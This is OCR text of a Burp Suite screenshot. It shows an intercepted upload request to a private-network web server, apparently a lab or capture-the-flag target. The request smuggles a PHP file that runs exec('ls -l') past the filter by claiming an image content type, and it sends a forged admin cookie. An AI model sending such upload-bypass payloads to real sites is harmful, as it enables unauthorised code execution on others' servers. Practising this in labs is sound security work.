 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.199:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php?page=upload HTTP/1.1
2 Host: 192.168.1.199
3 Content-Length: 461
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.199
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypCzBcAHKOxkPOzgF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.199/index.php?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-BE,en-US;q=0.9,en;q=0.8,fr;q=0.7
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
21 Content-Disposition: form-data; name="uploaded"; filename="test.php"
22 Content-Type: application/octet-stream image/jpg
23
24 <?php $command = "ls -l";
25
26 $output = exec($command);?>
27 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundarypCzBcAHKOxkPOzgF--
32